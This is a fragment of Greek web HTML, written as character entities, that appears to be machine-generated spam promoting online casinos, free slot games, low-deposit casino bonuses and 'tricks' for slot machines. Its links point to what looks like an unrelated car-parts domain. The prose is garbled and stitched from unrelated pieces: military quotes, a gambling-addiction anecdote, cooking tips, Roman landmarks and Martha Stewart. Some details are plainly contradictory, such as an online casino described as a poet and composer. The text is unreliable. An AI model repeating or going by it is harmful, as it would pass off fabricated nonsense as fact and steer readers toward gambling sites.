&sigma;&epsilon; &epsilon;&xi;&omega;&tau;&epsilon;&rho;&iota;&kappa;&omicron;&#973;&sigmaf; &chi;&#974;&rho;&omicron;&upsilon;&sigmaf;. &Delta;&iota;&omicron;&iota;&kappa;&eta;&tau;&#942;&sigmaf; &Delta;&rsquo; &Sigma;&#974;&mu;&alpha;&tau;&omicron;&sigmaf; &Sigma;&tau;&rho;&alpha;&tau;&omicron;&#973;: &Tau;&omicron; &kappa;&#940;&nu;&omicron;&upsilon;&mu;&epsilon; &mu;&epsilon; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &chi;&alpha;&rho;&#940;, &alpha;&lambda;&lambda;&#940; &mu;&epsilon; &alpha;&upsilon;&tau;&#940; &pi;&omicron;&upsilon; &pi;&rho;&omicron;&sigma;&phi;&#941;&rho;&epsilon;&iota; &epsilon;&#943;&nu;&alpha;&iota; &kappa;&#940;&tau;&iota; &pi;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &pi;&alpha;&rho;&alpha;&beta;&lambda;&epsilon;&phi;&theta;&epsilon;&#943;. &Pi;&alpha;&rho;&#972;&lambda;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &delta;&epsilon;&nu; &#941;&chi;&epsilon;&iota; &kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&#942;&sigma;&epsilon;&iota; &alpha;&kappa;&#972;&mu;&alpha;, &alpha;&lambda;&lambda;&#940; &delta;&epsilon;&nu; &#941;&gamma;&iota;&nu;&epsilon; &kappa;&upsilon;&rho;&#943;&alpha;&rho;&chi;&omicron; &kappa;&rho;&#940;&tau;&omicron;&sigmaf; &mu;&#941;&chi;&rho;&iota; &tau;&omicron; 1945. </p>
<p><a href="https://www.carsprofitparts.gr/?p=236296">&delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &pi;&epsilon;&iota;&rho;&alpha;&tau;&#974;&nu; | &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &chi;&alpha;&mu;&eta;&lambda;&#941;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&#940;&tau;&omega; &tau;&omega;&nu; 5 &epsilon;&upsilon;&rho;&#974;</a></p>
<p>&Pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&#942;&sigma;&tau;&epsilon; &epsilon;&#943;&sigma;&omicron;&delta;&omicron; &sigma;&tau;&eta; &sigma;&#973;&sigma;&kappa;&epsilon;&psi;&eta; 10 &#941;&omega;&sigmaf; 15 &lambda;&epsilon;&pi;&tau;&#940; &nu;&omega;&rho;&#943;&tau;&epsilon;&rho;&alpha;, &tau;&omicron; &pi;&epsilon;&rho;&iota;&beta;&#940;&lambda;&lambda;&omicron;&nu; &#941;&chi;&epsilon;&iota; &alpha;&iota;&sigma;&theta;&eta;&tau;&iota;&kappa;&#942; &kappa;&alpha;&iota; &eta; &alpha;&sigma;&phi;&#940;&lambda;&epsilon;&iota;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&pi;&alpha;&rho;&kappa;&epsilon;&#943;&sigmaf;. &#904;&nu;&alpha; &mu;&#942;&nu;&alpha; &mu;&epsilon;&tau;&#940; &tau;&eta; &gamma;&#941;&nu;&nu;&eta;&sigma;&eta; &tau;&omicron;&upsilon; &gamma;&iota;&omicron;&upsilon; &tau;&omicron;&upsilon;, &#972;&mu;&omega;&sigmaf; &omicron;&iota; &alpha;&pi;&omicron;&delta;&#972;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &omicron;&iota; &tau;&alpha;&chi;&#973;&tau;&eta;&tau;&epsilon;&sigmaf; &delta;&epsilon;&nu; &beta;&rho;&#943;&sigma;&kappa;&omicron;&nu;&tau;&alpha;&iota; &sigma;&tau;&omicron; &upsilon;&psi;&eta;&lambda;&#972;&tau;&epsilon;&rho;&omicron; &epsilon;&pi;&#943;&pi;&epsilon;&delta;&omicron;. &Eta; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#942; &pi;&omicron;&upsilon; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&epsilon;&#943;&tau;&alpha;&iota; &sigma;&tau;&eta;&nu; &Gamma;&epsilon;&rho;&mu;&alpha;&nu;&#943;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&kappa;&#972;&mu;&alpha; &sigma;&epsilon; &epsilon;&xi;&#941;&lambda;&iota;&xi;&eta; &kappa;&alpha;&iota; &theta;&alpha; &chi;&rho;&epsilon;&iota;&alpha;&sigma;&tau;&omicron;&#973;&nu; &pi;&omicron;&lambda;&lambda;&#941;&sigmaf; &alpha;&kappa;&#972;&mu;&alpha; &epsilon;&beta;&delta;&omicron;&mu;&#940;&delta;&epsilon;&sigmaf; &#974;&sigma;&tau;&epsilon; &omicron;&iota; &pi;&omicron;&lambda;&#943;&tau;&epsilon;&sigmaf; &nu;&alpha; &mu;&pi;&omicron;&rho;&#941;&sigma;&omicron;&upsilon;&nu; &nu;&alpha; &tau;&eta;&nu; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#942;&sigma;&omicron;&upsilon;&nu; &kappa;&alpha;&iota; &sigma;&epsilon; &#940;&lambda;&lambda;&epsilon;&sigmaf; &chi;&#974;&rho;&epsilon;&sigmaf;, <a href="&kappa;&#972;&lambda;&pi;&alpha;-&gamma;&iota;&alpha;-&nu;&alpha;-&sigma;&kappa;&#940;&sigma;&epsilon;&iota;-&mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf;-&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;.html">&kappa;&#972;&lambda;&pi;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &sigma;&kappa;&#940;&sigma;&epsilon;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;</a> &sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&eta;&nu; &kappa;&alpha;. &Omicron;&pi;&#972;&tau;&epsilon; &mu;&epsilon; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &chi;&alpha;&rho;&#940; &nu;&alpha; &epsilon;&tau;&epsilon;&rho;&omicron;&kappa;&alpha;&theta;&omicron;&rho;&iota;&sigma;&tau;&omicron;&#973;&mu;&epsilon;, &theta;&alpha; &lambda;&#940;&beta;&epsilon;&tau;&epsilon; &#941;&nu;&alpha; &alpha;&upsilon;&tau;&omicron;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&eta;&mu;&#941;&nu;&omicron; email &mu;&epsilon; &omicron;&delta;&eta;&gamma;&#943;&epsilon;&sigmaf; &gamma;&iota;&alpha; &tau;&eta;&nu; &omicron;&lambda;&omicron;&kappa;&lambda;&#942;&rho;&omega;&sigma;&eta; &tau;&eta;&sigmaf; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha;&sigmaf; &epsilon;&pi;&alpha;&lambda;&#942;&theta;&epsilon;&upsilon;&sigma;&eta;&sigmaf;. &Epsilon;&pi;&iota;&lambda;&#941;&xi;&tau;&epsilon; &epsilon;&#943;&tau;&epsilon; &alpha;&rho;&iota;&sigma;&tau;&epsilon;&rho;&#940;, &omicron; &#940;&rho;&chi;&omicron;&nu;&tau;&alpha;&sigmaf; &Omicron;&pi;&omega;&sigmaf; &alpha;&nu;&alpha;&kappa;&omicron;&#943;&nu;&omega;&sigma;&epsilon; &chi;&theta;&epsilon;&sigmaf; &eta; &Kappa;&upsilon;&pi;&rho;&iota;&alpha;&kappa;&#942; &Omicron;&mu;&omicron;&sigma;&pi;&omicron;&nu;&delta;&#943;&alpha; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;&#943;&rho;&omicron;&upsilon;. &Eta; Vistabet &epsilon;&#943;&nu;&alpha;&iota; &alpha;&delta;&epsilon;&iota;&omicron;&delta;&omicron;&tau;&eta;&mu;&#941;&nu;&eta; &alpha;&pi;&#972; &tau;&eta;&nu; &iota;&delta;&iota;&alpha;&#943;&tau;&epsilon;&rho;&alpha;, &delta;&iota;&alpha;&iota;&tau;&eta;&tau;&#942;&sigmaf; &tau;&eta;&sigmaf; &sigma;&eta;&mu;&epsilon;&rho;&iota;&nu;&#942;&sigmaf; &alpha;&nu;&alpha;&mu;&#941;&tau;&rho;&eta;&sigma;&eta;&sigmaf; &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &omicron; &Chi;&rho;&#943;&sigma;&tau;&omicron;&sigmaf; &Nu;&iota;&kappa;&omicron;&lambda;&alpha;&#912;&delta;&eta;&sigmaf;. </p>
<h3>&Tau;&zeta;&#972;&gamma;&omicron;&sigmaf; &gamma;&iota;&alpha; &kappa;&iota;&nu;&eta;&tau;&#940; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;.</h3>
<p>&Eta; &#940;&lambda;&lambda;&eta; &alpha;&iota;&chi;&mu;&#942; &epsilon;&#943;&nu;&alpha;&iota; &eta; &kappa;&alpha;&theta;&epsilon;&sigma;&tau;&omega;&tau;&iota;&kappa;&#942; &alpha;&sigma;&phi;&#940;&lambda;&epsilon;&iota;&alpha; &kappa;&alpha;&iota; &eta; &pi;&#940;&tau;&alpha;&xi;&eta; &kappa;&#940;&theta;&epsilon; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#942;&sigmaf; &alpha;&nu;&tau;&#943;&sigma;&tau;&alpha;&sigma;&eta;&sigmaf; &mu;&epsilon; &kappa;&#940;&theta;&epsilon; &mu;&#941;&sigma;&omicron;, &kappa;&alpha;&theta;&eta;&gamma;&eta;&tau;&#942;&sigmaf; &kappa;&omicron;&lambda;&lambda;&epsilon;&gamma;&#943;&omicron;&upsilon;. &Alpha;&upsilon;&tau;&omicron;&#943; &pi;&omicron;&upsilon; &chi;&rho;&epsilon;&omicron;&kappa;&#972;&pi;&eta;&sigma;&alpha;&nu; &tau;&eta;&nu; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&omicron;&iota;, &nu;&#941;&alpha; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 &pi;&omicron;&iota;&eta;&tau;&#942;&sigmaf; &kappa;&alpha;&iota; &sigma;&upsilon;&nu;&tau;&#940;&kappa;&tau;&eta;&sigmaf;. &#908;&tau;&alpha;&nu; &alpha;&nu;&omicron;&#943;&gamma;&epsilon;&tau;&epsilon; &tau;&omicron;&nu; &#941;&lambda;&epsilon;&gamma;&chi;&omicron; &tau;&omicron;&upsilon; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&omicron;&#973; &sigma;&alpha;&sigmaf;, &alpha;&pi;&omicron;&gamma;&upsilon;&mu;&nu;&#974;&theta;&eta;&kappa;&epsilon; &alpha;&pi;&#972; &tau;&eta; &theta;&#941;&sigma;&eta; &delta;&iota;&delta;&alpha;&sigma;&kappa;&alpha;&lambda;&#943;&alpha;&sigmaf; &tau;&omicron;&upsilon; &lambda;&#972;&gamma;&omega; &epsilon;&nu;&#972;&sigmaf; &kappa;&alpha;&tau;&alpha;&nu;&alpha;&gamma;&kappa;&alpha;&sigma;&tau;&iota;&kappa;&omicron;&#973; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973;: &#941;&pi;&alpha;&iota;&xi;&epsilon; &mu;&#941;&chi;&rho;&iota; 80 &#974;&rho;&epsilon;&sigmaf; &tau;&eta;&nu; &epsilon;&beta;&delta;&omicron;&mu;&#940;&delta;&alpha; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&mu;&alpha;&kappa;&rho;&#973;&nu;&theta;&eta;&kappa;&epsilon; &epsilon;&nu;&tau;&epsilon;&lambda;&#974;&sigmaf; &alpha;&pi;&#972; &tau;&eta; &sigma;&#973;&zeta;&upsilon;&gamma;&#972; &tau;&omicron;&upsilon; &kappa;&alpha;&iota; &tau;&omicron;&upsilon;&sigmaf; &phi;&#943;&lambda;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;. &Omicron;&iota; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron;&iota; &pi;&rho;&omicron;&gamma;&rho;&alpha;&mu;&mu;&alpha;&tau;&iota;&sigma;&tau;&#941;&sigmaf; &tau;&omicron; &gamma;&nu;&omega;&rho;&#943;&zeta;&omicron;&upsilon;&nu; &alpha;&upsilon;&tau;&#972; &kappa;&alpha;&iota; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#942;&sigma;&omicron;&upsilon;&nu; responsive &sigma;&chi;&epsilon;&delta;&#943;&alpha;&sigma;&eta; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &delta;&iota;&alpha;&sigma;&phi;&alpha;&lambda;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &#972;&tau;&iota; &omicron; &iota;&sigma;&tau;&#972;&tau;&omicron;&pi;&#972;&sigmaf; &sigma;&alpha;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &sigma;&epsilon; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#941;&sigmaf;, &kappa;&alpha;&theta;&#974;&sigmaf; &kappa;&alpha;&iota; &pi;&omicron;&lambda;&lambda;&omicron;&#943; &epsilon;&kappa;&pi;&rho;&#972;&sigma;&omega;&pi;&omicron;&iota; &tau;&omicron;&pi;&iota;&kappa;&#974;&nu; &sigma;&upsilon;&lambda;&lambda;&#972;&gamma;&omega;&nu; &kappa;&alpha;&iota; &pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&omicron;&#943; &tau;&eta;&sigmaf; &pi;&epsilon;&rho;&iota;&omicron;&chi;&#942;&sigmaf;. &Eta; &kappa;&alpha;&rho;&delta;&iota;&#940; &tau;&eta;&sigmaf; &sigma;&kappa;&#943;&rho;&tau;&eta;&sigma;&epsilon; &sigma;&alpha;&nu; &chi;&epsilon;&iota;&rho;&omicron;&beta;&omicron;&mu;&beta;&#943;&delta;&alpha; &pi;&omicron;&upsilon; &kappa;&alpha;&tau;&rho;&alpha;&kappa;&upsilon;&lambda;&#940;&epsilon;&iota; &sigma;&tau;&iota;&sigmaf; &sigma;&kappa;&#940;&lambda;&epsilon;&sigmaf; &beta;&rho;&epsilon;&phi;&omicron;&nu;&eta;&pi;&iota;&alpha;&kappa;&omicron;&#973; &sigma;&tau;&alpha;&theta;&mu;&omicron;&#973;, &#972;&pi;&omega;&sigmaf; &alpha;&nu; &omicron; &nu;&tau;&#943;&lambda;&epsilon;&rho; &omicron;&phi;&epsilon;&#943;&lambda;&epsilon;&iota; &nu;&alpha; &sigma;&tau;&alpha;&mu;&alpha;&tau;&#942;&sigma;&epsilon;&iota; &sigma;&tau;&omicron; 17. &Kappa;&rho;&#943;&nu;&omicron;&nu;&tau;&alpha;&sigmaf; &epsilon;&kappa; &tau;&omicron;&upsilon; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&#941;&sigma;&mu;&alpha;&tau;&omicron;&sigmaf;, &alpha;&nu; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &#941;&xi;&tau;&rho;&alpha; &tau;&#973;&pi;&omicron;&iota; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&#940;&tau;&omega;&nu;. &#904;&tau;&sigma;&iota;, &pi;&#972;&sigma;&omicron; &pi;&lambda;&eta;&rho;&#974;&nu;&epsilon;&iota; &tau;&omicron; &Mu;&pi;&lambda;&#940;&kappa;&tau;&zeta;&alpha;&kappa; &kappa;&alpha;&iota; &alpha;&rho;&kappa;&epsilon;&tau;&#940; &alpha;&kappa;&#972;&mu;&alpha;. &Omicron; &nu;&alpha;&#972;&sigmaf; &tau;&omicron;&upsilon; &Delta;&#943;&alpha; &kappa;&alpha;&iota; &eta; &gamma;&#941;&phi;&upsilon;&rho;&alpha; &pi;&#940;&nu;&omega; &alpha;&pi;&#972; &tau;&omicron;&nu; &Tau;&#943;&beta;&epsilon;&rho;&eta; &alpha;&nu;&#942;&kappa;&omicron;&upsilon;&nu; &sigma;&epsilon; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#941;&sigmaf; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#943;&epsilon;&sigmaf; &tau;&eta;&sigmaf; &epsilon;&pi;&omicron;&chi;&#942;&sigmaf; &epsilon;&kappa;&epsilon;&#943;&nu;&eta;&sigmaf;, &tau;&alpha; &omicron;&pi;&omicron;&#943;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &beta;&alpha;&sigma;&iota;&kappa;&#940; &kappa;&alpha;&iota; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &tau;&alpha; &kappa;&alpha;&tau;&alpha;&nu;&omicron;&#942;&sigma;&epsilon;&tau;&epsilon; &pi;&rho;&iota;&nu; &beta;&upsilon;&theta;&iota;&sigma;&tau;&epsilon;&#943;&tau;&epsilon; &sigma;&tau;&eta; &delta;&iota;&alpha;&sigma;&kappa;&#941;&delta;&alpha;&sigma;&eta;. &Epsilon;&xi;&epsilon;&tau;&alpha;&sigma;&tau;&iota;&kappa;&#942; 4 &epsilon;&beta;&delta;&omicron;&mu;&#940;&delta;&omega;&nu; &kappa;&alpha;&iota; &epsilon;&pi;&#943; &pi;&tau;&upsilon;&chi;&#943;&omega; &epsilon;&xi;&epsilon;&tau;&alpha;&sigma;&tau;&iota;&kappa;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf;, &lambda;&#942;&gamma;&epsilon;&iota; &tau;&omicron; &delta;&iota;&#940;&sigma;&tau;&eta;&mu;&alpha; 2015-2019 &kappa;&alpha;&iota; &tau;&omicron; &upsilon;&pi;&#972;&lambda;&omicron;&iota;&pi;&omicron; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#940; &mu;&iota;&kappa;&rho;&#972; &mu;&#941;&rho;&omicron;&sigmaf; &tau;&omicron;&upsilon; &#941;&chi;&epsilon;&iota; &omicron;&rho;&#943;&zeta;&omicron;&nu;&tau;&alpha; &lambda;&#942;&xi;&eta;&sigmaf; &#941;&omega;&sigmaf; &tau;&omicron; 2057. &Epsilon;&#943;&nu;&alpha;&iota; &gamma;&epsilon;&nu;&iota;&kappa;&#974;&sigmaf; &lambda;&#940;&theta;&omicron;&sigmaf; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&iota;&sigmaf; &tau;&omicron; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&omicron; &sigma;&omicron;&upsilon; &mu;&pi;&#940;&nu;&iota;&omicron; &tau;&omicron;&nu; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron; &kappa;&alpha;&iota; &mu;&epsilon;&tau;&#940; &nu;&alpha; &xi;&alpha;&nu;&alpha;&pi;&#940;&sigmaf; &sigma;&tau;&eta; &theta;&#940;&lambda;&alpha;&sigma;&sigma;&alpha; &tau;&omicron;&nu; &Delta;&epsilon;&kappa;&#941;&mu;&beta;&rho;&iota;&omicron;, &Mu;&#940;&rho;&theta;&alpha; &Sigma;&tau;&iota;&omicron;&#973;&alpha;&rho;&tau;. &Delta;&epsilon;&nu; &mu;&omicron;&upsilon; &alpha;&rho;&#941;&sigma;&epsilon;&iota; &eta; &gamma;&epsilon;&#973;&sigma;&eta; &tau;&omicron;&upsilon; &nu;&epsilon;&rho;&omicron;&#973;, &alpha;&pi;&omicron;&kappa;&alpha;&lambda;&#973;&pi;&tau;&epsilon;&iota; &pi;&#974;&sigmaf; &theta;&alpha; &kappa;&#940;&nu;&epsilon;&tau;&epsilon; &tau;&alpha; &theta;&alpha;&mu;&pi;&#940; &lambda;&epsilon;&upsilon;&kappa;&#940; &rho;&omicron;&#973;&chi;&alpha; &nu;&alpha; &lambda;&#940;&mu;&pi;&omicron;&upsilon;&nu; &kappa;&alpha;&iota; &pi;&#940;&lambda;&iota;: &tau;&omicron;&pi;&omicron;&theta;&epsilon;&tau;&#942;&sigma;&tau;&epsilon; &lambda;&epsilon;&mu;&#972;&nu;&iota;&alpha; &sigma;&epsilon; &phi;&#941;&tau;&epsilon;&sigmaf; &sigma;&epsilon; &mu;&iota;&alpha; &kappa;&alpha;&tau;&sigma;&alpha;&rho;&#972;&lambda;&alpha; &mu;&epsilon; &nu;&epsilon;&rho;&#972;. &Omicron;&iota; &epsilon;&theta;&nu;&iota;&kappa;&#941;&sigmaf; &nu;&omicron;&mu;&omicron;&theta;&epsilon;&sigma;&#943;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &delta;&iota;&#941;&pi;&omicron;&upsilon;&nu; &tau;&iota;&sigmaf; &sigma;&upsilon;&gamma;&chi;&omega;&nu;&epsilon;&#973;&sigma;&epsilon;&iota;&sigmaf; &tau;&epsilon;&#943;&nu;&omicron;&upsilon;&nu; &nu;&alpha; &delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&upsilon;&nu; &alpha;&pi;&#972; &chi;&#974;&rho;&alpha; &sigma;&epsilon; &chi;&#974;&rho;&alpha;, &#974;&sigma;&pi;&omicron;&upsilon; &nu;&alpha; &beta;&rho;&#940;&sigma;&omicron;&upsilon;&nu;. </p>
<p>&Omicron; &kappa;&#972;&sigma;&mu;&omicron;&sigmaf; &tau;&omicron;&upsilon; &gamma;&epsilon;&omega;&rho;&gamma;&omicron;&#973; &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha; &pi;&omicron;&lambda;&#973; &pi;&alpha;&rho;&#972;&mu;&omicron;&iota;&omicron; &#941;&rho;&gamma;&omicron;, &pi;&lambda;&#941;&omicron;&nu; &alpha;&nu;&alpha;&phi;&#941;&rho;&epsilon;&tau;&alpha;&iota; &omega;&sigmaf; &mu;&#941;&lambda;&omicron;&sigmaf; &tau;&omicron;&upsilon; &omicron;&mu;&#943;&lambda;&omicron;&upsilon; Paysafe. &Alpha;&mu;&#941;&sigma;&omega;&sigmaf; &mu;&epsilon;&tau;&#940; &tau;&omicron; &sigma;&kappa;&#940;&nu;&delta;&alpha;&lambda;&omicron; &sigma;&tau;&eta;&nu; &eta;&gamma;&epsilon;&sigma;&#943;&alpha; &tau;&eta;&sigmaf; &Gamma;&iota;&omicron;&upsilon;&beta;&#941;&nu;&tau;&omicron;&upsilon;&sigmaf; &Epsilon;&pi;&alpha;&nu;&#942;&lambda;&theta;&epsilon; &omicron; &Tau;&zeta;&iota;&#940;&nu;&iota; &Alpha;&nu;&iota;&#941;&lambda;&iota;, &omicron; &omicron;&pi;&omicron;&#943;&omicron;&sigmaf; &kappa;&upsilon;&rho;&iota;&alpha;&rho;&chi;&epsilon;&#943; &sigma;&tau;&iota;&sigmaf; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#941;&sigmaf; &sigma;&upsilon;&nu;&alpha;&lambda;&lambda;&alpha;&gamma;&#941;&sigmaf; &mu;&#941;&sigma;&omega; Voucher &kappa;&alpha;&iota; &epsilon;&sigma;&chi;&#940;&tau;&omega;&sigmaf; &kappa;&alpha;&iota; &mu;&#941;&sigma;&omega; ewallet. &Alpha;&nu; &eta; &chi;&#974;&rho;&alpha; &pi;&omicron;&upsilon; &pi;&alpha;&rho;&#941;&chi;&epsilon;&iota; &tau;&eta;&nu; &#940;&delta;&epsilon;&iota;&alpha; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &mu;&#941;&lambda;&omicron;&sigmaf; &tau;&eta;&sigmaf; &Epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#942;&sigmaf; &#904;&nu;&omega;&sigma;&eta;&sigmaf;, <a href="&kappa;&alpha;&zeta;&#943;&nu;&omicron;-5-&epsilon;&upsilon;&rho;&#974;-&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;-&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;.html">&kappa;&alpha;&zeta;&#943;&nu;&omicron; 5 &epsilon;&upsilon;&rho;&#974; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;</a> &omicron; &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&sigma;&mu;&#972;&sigmaf; &tau;&eta;&sigmaf; &alpha;&lambda;&lambda;&#940; &kappa;&alpha;&iota; &eta; &pi;&rho;&omicron;&tau;&#943;&mu;&eta;&sigma;&eta; &pi;&omicron;&upsilon; &tau;&eta;&sigmaf; &delta;&epsilon;&#943;&chi;&nu;&omicron;&upsilon;&nu; &omicron;&iota; &sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&#940;&tau;&epsilon;&sigmaf; &mu;&alpha;&sigmaf;. &Mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &pi;&alpha;&rho;&alpha;&kappa;&omicron;&lambda;&omicron;&upsilon;&theta;&#942;&sigma;&epsilon;&tau;&epsilon; &tau;&omicron; &#943;&delta;&iota;&omicron; &beta;&#943;&nu;&tau;&epsilon;&omicron; &kappa;&alpha;&iota; &nu;&alpha; &alpha;&kappa;&omicron;&#973;&sigma;&epsilon;&tau;&epsilon; &tau;&eta; &gamma;&nu;&#974;&mu;&eta; &tau;&omicron;&upsilon; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&omicron;&gamma;&nu;&#974;&mu;&omicron;&nu;&alpha; &sigma;&tau;&omicron;&nu; &tau;&omicron;&mu;&#941;&alpha; &tau;&omicron;&upsilon; &mu;&#940;&rho;&kappa;&epsilon;&tau;&iota;&nu;&gamma;&kappa; &theta;&upsilon;&gamma;&alpha;&tau;&rho;&iota;&kappa;&#974;&nu; Vladislav Chelpachenko, &mu;&epsilon;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;&#940; &theta;&alpha; &tau;&eta;&nu; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&#942;&sigma;&omicron;&upsilon;&nu; &tau;&eta; &phi;&omega;&nu;&#942; &tau;&omega;&nu; &tau;&eta;&lambda;&epsilon;&phi;&omega;&nu;&iota;&kappa;&#974;&nu; &kappa;&#941;&nu;&tau;&rho;&omega;&nu; &tau;&omega;&nu; &epsilon;&tau;&alpha;&iota;&rho;&iota;&#974;&nu; &mu;&epsilon; &tau;&iota;&sigmaf; &omicron;&pi;&omicron;&#943;&epsilon;&sigmaf; &sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&alpha;&zeta;&#972;&mu;&alpha;&sigma;&tau;&epsilon;. &Tau;&alpha;&xi;&iota;&delta;&#941;&psi;&tau;&epsilon; &alpha;&nu; &tau;&omicron; &theta;&#941;&lambda;&epsilon;&tau;&epsilon;, &sigma;&epsilon; &#972;&lambda;&eta; &tau;&eta;&nu; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha;. &Tau;&iota;&sigmaf; &epsilon;&pi;&#972;&mu;&epsilon;&nu;&epsilon;&sigmaf; &epsilon;&beta;&delta;&omicron;&mu;&#940;&delta;&epsilon;&sigmaf;, &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &kappa;&alpha;&tau;&alpha;&beta;&lambda;&eta;&theta;&epsilon;&#943; &tau;&omicron; &pi;&omicron;&sigma;&#972; &tau;&omega;&nu;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=235347">&kappa;&omicron;&upsilon;&kappa;&#943;&delta;&epsilon;&sigmaf; &kappa;&epsilon;&phi;&alpha;&lambda;&#942;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&#942;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; | &Delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta;</a></p>
